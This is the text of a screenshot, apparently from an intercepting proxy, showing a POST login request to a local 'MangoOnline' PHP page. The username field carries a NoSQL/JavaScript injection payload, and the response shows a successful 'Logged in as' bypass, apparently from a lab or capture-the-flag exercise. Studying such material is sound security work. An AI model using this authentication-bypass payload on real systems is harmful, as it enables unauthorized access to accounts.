 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^.*'))+||+""%3d%3d"&password=x
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:46:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
9 <head>
10 <title>
MangoOnline
</title>
11 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.
css" rel="stylesheet" integrity="
sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1W
TRi" crossorigin="anonymous">
12 <style>
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 Logged in as <b>
" || (this.username.match('^.*')) || ""==".
</b>
Nothing to see here.<br>
24 <a href="/index.php">
&larr; Go back
</a>
25 </div>
26 </div>
27 </div>
28 </body>
29 </html>
30
31
Search...
0 matches